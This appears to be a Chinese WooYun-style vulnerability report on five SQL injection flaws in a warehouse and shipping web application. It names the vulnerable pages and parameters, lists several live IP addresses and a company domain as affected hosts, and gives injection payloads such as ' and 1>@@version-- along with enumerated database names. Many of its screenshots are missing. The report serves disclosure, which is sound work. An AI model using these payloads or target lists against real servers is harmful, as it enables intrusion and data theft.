应乌云要求,五则案例:
SQL注入漏洞一:
漏洞文件:warehouse/warehouse_n_q.aspx
http://61.174.22.102/warehouse/warehouse_n_q.aspx
http://222.173.113.84:8888/warehouse/warehouse_n_q.aspx
http://122.227.225.98:8888/warehouse/warehouse_n_q.aspx
http://180.166.7.114:8888/warehouse/warehouse_n_q.aspx
http://www.kaseshanghai.com/warehouse/warehouse_n_q.aspx
等
如:http://61.174.22.102/warehouse/warehouse_n_q.aspx

</code>

' and 1>@@version--获取数据库版本信息:

' and 1>db_name()--
获取当前数据库:
SQL注入漏洞二:
漏洞文件:
custom/customall.aspx
注入参数:docuno
案例如下:
http://61.174.22.102/custom/customall.aspx
http://222.173.113.84:8888/custom/customall.aspx
http://122.227.225.98:8888/custom/customall.aspx
http://180.166.7.114:8888/custom/customall.aspx
http://www.kaseshanghai.com/custom/customall.aspx
http://61.174.22.102/custom/customall.aspx为例:
数据包如下:


当前数据库:

SQL注入漏洞三:
漏洞文件:
custom/customall.aspx
注入参数:thblno
部分案例:
http://61.174.22.102/custom/customall.aspx
http://222.173.113.84:8888/custom/customall.aspx
http://122.227.225.98:8888/custom/customall.aspx
http://180.166.7.114:8888/custom/customall.aspx
http://www.kaseshanghai.com/custom/customall.aspx
http://61.174.22.102/custom/customall.aspx为例:
数据库:
available databases [9]:
[*] hyeport
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pstarnet
[*] pubs
[*] tempdb
[*] wavefax5
SQL注入四:

漏洞文件:bill/bill_q.aspx
注入参数:bkno
部分案例如下:
http://61.174.22.102/bill/bill_q.aspx
http://222.173.113.84:8888/bill/bill_q.aspx
http://122.227.225.98:8888/bill/bill_q.aspx
http://180.166.7.114:8888/bill/bill_q.aspx
http://www.kaseshanghai.com/bill/bill_q.aspx
即业务编号处可直接执行SQL语句:

如:http://61.174.22.102/bill/bill_q.aspx

当前数据库版本信息:

当前数据库信息:
SQL注入漏洞五:

漏洞文件:bill/bill_q.aspx
注入参数:
SHREF_NO
同时可载入如下post包:
如:http://61.174.22.102/bill/bill_q.aspx分提单号可直接执行SQL语句:
其他如上!













